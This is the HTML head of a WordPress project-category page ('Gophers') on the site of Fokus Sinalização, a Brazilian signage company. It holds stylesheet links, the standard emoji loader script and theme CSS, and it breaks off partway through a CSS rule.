

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fokussinalizacao.com.br/projects_category/gophers/
body_size: 20342
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.fokussinalizacao.com.br/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<title>Gophers &#8211; Fokus Sinalização</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Fokus Sinalização &raquo;" href="http://www.fokussinalizacao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Fokus Sinalização &raquo;" href="http://www.fokussinalizacao.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Fokus Sinalização &raquo; Gophers Category" href="http://www.fokussinalizacao.com.br/projects_category/gophers/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fokussinalizacao.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-swiper-css' href='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-testi/includes/swiper/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-testi-css' href='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-testi/public/assets/css/style.css?ver=1.1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.fokussinalizacao.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fokussinalizacao.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cherry-services-css' href='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-theme-css' href='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-theme.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-grid-css' href='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-grid.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.fokussinalizacao.com.br/wp-content/themes/klinaut/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.fokussinalizacao.com.br/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://www.fokussinalizacao.com.br/wp-content/themes/klinaut/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-projects-styles-css' href='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-projects/public/assets/css/styles.css?ver=1.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-klinaut-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C300italic%7CMontserrat%3A800%2C700%2C500%2C400&#038;subset=latin&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-team-members/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='http://www.fokussinalizacao.com.br/wp-content/themes/klinaut/assets/css/linearicons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-swiper-css' href='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/css/swiper.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-modules-style-css' href='http://www.fokussinalizacao.com.br/wp-content/plugins/power-builder/framework/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css' href='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css' href='http://www.fokussinalizacao.com.br/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='http://www.fokussinalizacao.com.br/wp-content/themes/klinaut/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='http://www.fokussinalizacao.com.br/wp-content/themes/klinaut/assets/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='klinaut-theme-style-css' href='http://www.fokussinalizacao.com.br/wp-content/themes/klinaut/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fokussinalizacao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fokussinalizacao.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fokussinalizacao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fokussinalizacao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/11/cropped-logo_fokus_2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/11/cropped-logo_fokus_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/11/cropped-logo_fokus_2-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.fokussinalizacao.com.br/wp-content/uploads/2017/11/cropped-logo_fokus_2-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.67;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;color: #000000;}h1,.h1-style {font-style: normal;font-weight: 800;font-size: 75px;line-height: 1.325;font-family: Montserrat, sans-serif;letter-spacing: 0.06em;text-align: inherit;color: #333333;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 28px;line-height: 1.333;font-family: Montserrat, sans-serif;letter-spacing: 0.06em;text-align: inherit;color: #333333;}h3,.h3-style {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.35;font-family: Montserrat, sans-serif;letter-spacing: 0.06em;text-align: inherit;color: #333333;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 27px;line-height: 1.43;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;color: #333;}h5,.h5-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.54;font-family: Montserrat, sans-serif;letter-spacing: 0.06em;text-align: inherit;color: #333;}h6,.h6-style {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.89;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;color: #333;}@media (min-width: 992px) {h1,.h1-style { font-size: 150px; }h2,.h2-style { font-size: 46px; }h3,.h3-style { font-size: 30px; }h4,.h4-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #ffcc00; }a:hover { color: #000000; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #ffffff; }.invert a:hover { color: #fe7702; }.site-footer .footer-container.invert .site-info .social-list__items a{color: #888888;}.site-footer .footer-container.invert .site-info .social-list__items a:hover{color: #fe7702;}.invert.invert_primary a:hover {color: #000000;}.text-accent-1 { color: #ffcc00; }.invert .text-accent-1 { color: #f6f6f6;}.text-accent-2 { color: #000; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #192e38; }.invert .text-accent-3 { color: #888888; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #f9b707;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}.error-404 .btn-secondary{background-color: #ffcc00;border-color: #ffcc00;}/* #Elements */blockquote {color: #000;font-size: 24px;line-height: 1.54;font-family: Montserrat, sans-serif;font-weight:400;}blockquote:before {color: #ffcc00;}blockquote cite {font-size: 18px;line-height: 1.67;font-family: Lato, sans-serif;font-weight: 300;color: #000000;}code {color: #ffffff;background-color: #000;border-color: #000;font-family: Lato, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #ffcc00;color: #ffffff;}/*List*/.entry-content ol >li:before,.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #000;}ul li:before{background-color: #ffcc00;}/* Page preloader */.preloader-boxes svg polygon {fill: #ffcc00;}.preloader-boxes svg polyline:nth-of-type(2) {fill:rgba(255,255,255,0.5);}.preloader-boxes svg polyline:nth-of-type(1) {fill: #ffffff;}.page-title:before{background: #ffcc00;}/* #Header */.header-container {background-color: #000000;background-image: url();background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 700;font-size: 40px;font-family: Montserrat, sans-serif;}.site-logo__link,.site-logo__link:hover {color: #000;}/* ##Top Panel */.top-panel {background-color: #fff;}.top-panel .social-list a{color: #192e38;}.top-panel .social-list a:hover{color: #ffcc00;}.top-panel.invert .social-list a{color: #ffffff;}.top-panel.invert .social-list a:hover{color: #ffcc00;}.site-header-cart .cart-contents i {color: rgb(64,64,64);}.invert .site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #ffcc00;}/*Contact block*/.site-header .contact-block__label,.contact-block a,.contact-block__text{color:#192e38;}.site-header .invert .contact-block__label,.invert .contact-block a,.invert .contact-block__text{color:#ffffff;}.invert .contact-block a:hover{color: #ffcc00;}.contact-block__icon{color: #ffcc00;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {color: #000000;}/* #Search Form */.search-form__field {color: #000000;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(64,64,64);}.invert .search-form__toggle,.invert .search-form__close {color: #ffffff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #ffcc00;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #000000;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #ffcc00;}.top-panel.invert .search-form__field {color: #ffffff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field {color: #ffffff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field::-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(64,64,64);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #ffffff;background-color: #ffcc00;border-color: #ffcc00;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: #000;border-color: #000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #000;}/* #Input Placeholders */::-webkit-input-placeholder { color: #000000; }::-moz-placeholder{ color: #000000; }:-moz-placeholder{ color: #000000; }:-ms-input-placeholder{ color: #000000; }/* #Main Menu */.main-navigation .menu > li > a,.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a,.invert .isStuck .menu-item__desc{color: #000;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a {color: #f6f6f6;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: /* Variable not found */;}.main-navigation ul ul a {color: #000;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #ffcc00;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #000000;}.invert .menu-item__desc {color: #ffffff;}.menu-toggle[aria-controls="main-menu"],.main-navigation .menu li .sub-menu-toggle,.main-navigation-buttons .navigation-button{color: #000;}.main-navigation-buttons .navigation-button:hover {color: #ffcc00;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: 